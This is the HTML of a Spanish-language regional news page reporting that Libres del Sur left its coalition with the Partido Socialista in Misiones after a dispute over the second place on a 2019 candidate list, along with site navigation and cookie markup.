						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article id="post-2522" class="post-2522 post type-post status-publish format-standard has-post-thumbnail hentry category-politica category-provinciales">
	
				<div class="cm-featured-image">
									<a href="https://laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg" class="image-popup"><img width="225" height="225" src="https://laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg 225w, https://laotracampana.net/wp-content/uploads/2019/06/descarga-1-150x150.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/06/descarga-1-205x205.jpg 205w, https://laotracampana.net/wp-content/uploads/2019/06/descarga-1-90x90.jpg 90w" sizes="(max-width: 225px) 100vw, 225px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://laotracampana.net/category/politica/" style="background:#729570" rel="category tag">Política</a><a href="https://laotracampana.net/category/provinciales/" style="background:#729570" rel="category tag">Provinciales</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			DESPLANTE DEL SOCIALISMO A LIBRES DEL SUR		</h1>
			</header>

			<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/" title="16:56" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2019-06-22T16:56:04-03:00">22/06/2019</time><time class="updated" datetime="2019-06-26T15:57:16-03:00">26/06/2019</time></a></span></div>
		
<div class="cm-entry-summary">
	
<p>A pocas horas del cierre del plazo para la presentación de listas de candidatos a diputados nacionales, el Partido Socialista dejó sin referentes a Libres del Sur, al no permitirles designar en el segundo lugar a la persona nominada por la agrupación.</p>



<p>Según lo relató Fabricio Tejerina a La Otra Campana, el partido que dirige en Misiones venía trabajando junto a su referente nacional, Humberto Tumini, con la candidatura de Juan Manuel Urtubey. Al cerrar el acuerdo con Roberto Lavagna, se presentó en Misiones el frente que llevaría la boleta con esa fórmula en un acuerdo entre el Partido Socialista y Libres del Sur. Resolvieron que al socialismo le correspondía designar el nombre del primer lugar en la lista, y a Libres el segundo. El movimiento decidió en reunión de mesa postular en ese lugar a la referente Noelia Aguirre. Cuando fue a presentar sus papeles se encontró con que el socialismo ya había anotado en ese lugar a Ingrid Barboza, quien fuera hasta hace poco referente de Mumalá, agrupación de Barrios de Pie. Ante el reclamo desde el socialismo explicaron que ellos aportan la personería, de modo que también deciden los nombres de la lista.</p>



<p>Ofuscado por la decisión, el responsable de Barrios de Pie y Libres del Sur, Fabricio Tejerina, resolvió retirar al partido de la coalición, razón por la cual el socialismo en soledad llevará en Misiones la boleta de Lavagna &#8211; Urtubey Consenso 2030. Esto le resta posibilidades ya que es la organización social quien aporta mayor cantidad de militantes y territorialidad.</p>



<p>A su vez el movimiento informó que «El jueves 27 de junio se reunirá la mesa provincial del partido político de Libres del Sur y los coordinadores provinciales de sus organizaciones: Barrios de Pie y Mujeres de la Matria Latinoamericana MuMaLa. Para designar nueva coordinadora general de la regional Misiones de dicha organización feminista. </p>



<p>Barrios de Pie viene realizando acciones sociales en barrios populares, vinculados a la pobreza (merenderos, comedores, medición de peso y talla, apoyo escolar, creación de cooperativas de trabajo, ReNaBaP, entre otros) y hoy nuclea con más de 1200 familias en Posadas, Garupá, G. Roca, Puerto Rico y Esperanza.</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="720" height="540" src="https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22.jpg" alt="" class="wp-image-2524" srcset="https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22.jpg 720w, https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22-150x113.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22-300x225.jpg 300w, https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22-363x272.jpg 363w, https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22-273x205.jpg 273w, https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22-120x90.jpg 120w, https://laotracampana.net/wp-content/uploads/2019/06/8766053d-9dfe-48a7-8a62-6dfaef4f5a22-593x445.jpg 593w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p>Por su lado, MuMaLa viene desarrollando una vasta tarea en la lucha por la igualdad de género, la promoción del empoderamiento de las mujeres y prevención de la violencia de género. Teniendo como recientes proyectos de leyes la declaración de emergencia nacional por violencia de género, la despenalización del aborto y de acoso callejero, temas que se instalarán nuevamente en los parlamentos nacional y provincial. Por lo que, Libres del Sur considera que es fundamental estar organizados y reforzar el equipo de militancia, y  convoca a dicha asamblea, que tendrá lugar en la sede de Villa Sarita de Posadas, ubicada sobre la calle Ángel Acuña al 1060, a las 16 hs. </p>



<p></p>



<p></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://laotracampana.net/destacadas/kolina-pide-incorporacion-de-cacho-al-frente-de-todos/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> KOLINA PIDE INCORPORACIÓN DE CACHO AL FRENTE DE TODOS</a></li>
			<li class="next"><a href="https://laotracampana.net/provinciales/presentaron-proyecto-de-expropiacion-y-adhesion-a-la-ley-renabap/" rel="next">PRESENTARON PROYECTO DE EXPROPIACIÓN Y ADHESIÓN A LA LEY RENABAP <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>También te puede gustar</span>
		</h4>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/reunion-por-chacra-17/" title="REUNIÓN POR CHACRA 17">
								<img width="307" height="205" src="https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-307x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-307x205.jpeg 307w, https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-300x200.jpeg 300w, https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-150x100.jpeg 150w, https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-768x512.jpeg 768w, https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-392x262.jpeg 392w, https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-130x87.jpeg 130w, https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46-667x445.jpeg 667w, https://laotracampana.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-25-at-12.52.46.jpeg 1280w" sizes="(max-width: 307px) 100vw, 307px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/reunion-por-chacra-17/" rel="bookmark" title="REUNIÓN POR CHACRA 17">
								REUNIÓN POR CHACRA 17							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/reunion-por-chacra-17/" title="17:01" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2022-10-26T17:01:50-03:00">26/10/2022</time><time class="updated" datetime="2025-10-15T21:36:46-03:00">15/10/2025</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/urgencias-en-mojon-grande/" title="URGENCIAS EN MOJÓN GRANDE">
								<img width="320" height="205" src="https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-320x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-320x205.jpg 320w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-300x192.jpg 300w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-150x96.jpg 150w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-768x492.jpg 768w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-1536x985.jpg 1536w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-392x251.jpg 392w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-130x83.jpg 130w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias-694x445.jpg 694w, https://laotracampana.net/wp-content/uploads/2023/01/En-la-Picada-Mojon-Grande-la-necesidad-de-agua-potable-es-imperiosa-para-las-familias.jpg 1600w" sizes="(max-width: 320px) 100vw, 320px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/urgencias-en-mojon-grande/" rel="bookmark" title="URGENCIAS EN MOJÓN GRANDE">
								URGENCIAS EN MOJÓN GRANDE							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/urgencias-en-mojon-grande/" title="21:20" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2023-01-19T21:20:35-03:00">19/01/2023</time><time class="updated" datetime="2025-10-15T21:34:20-03:00">15/10/2025</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/entregan-equipo-a-emprendedoras/" title="ENTREGAN EQUIPO A EMPRENDEDORAS">
								<img width="364" height="205" src="https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-364x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-364x205.jpg 364w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-300x169.jpg 300w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-150x84.jpg 150w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-768x432.jpg 768w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-1536x864.jpg 1536w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-2048x1152.jpg 2048w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-392x221.jpg 392w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-130x73.jpg 130w, https://laotracampana.net/wp-content/uploads/2021/02/DSC3511-791x445.jpg 791w" sizes="(max-width: 364px) 100vw, 364px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/entregan-equipo-a-emprendedoras/" rel="bookmark" title="ENTREGAN EQUIPO A EMPRENDEDORAS">
								ENTREGAN EQUIPO A EMPRENDEDORAS							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/entregan-equipo-a-emprendedoras/" title="12:07" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2021-02-25T12:07:20-03:00">25/02/2021</time><time class="updated" datetime="2021-02-25T12:07:24-03:00">25/02/2021</time></a></span></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
					<aside id="block-5" class="widget widget_block"><script type="text/javascript">

</script></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">

</script></aside>				</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://laotracampana.net/" title="La Otra Campana" ><span>La Otra Campana</span></a>. Todos los derechos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Funciona con <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Aviso de cookies</h5><span>Este sitio web utiliza cookies para brindarte una mejor experiencia. Asumimos que estás de acuerdo con esto, pero podés optar por salir si así lo deseas.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a> <a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a> <a href="https://laotracampana.net/politica-de-privacidad-y-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block">Leer más</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&amp;appId=385941628622276&autoLogAppEvents=1">
		</script>

	  	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.3&appId=385941628622276&autoLogAppEvents=1"></script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="http://laotracampana.net"><img class="bar_logo" alt="logo" src="https://laotracampana.net/wp-content/uploads/2019/02/Logomenu-1.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
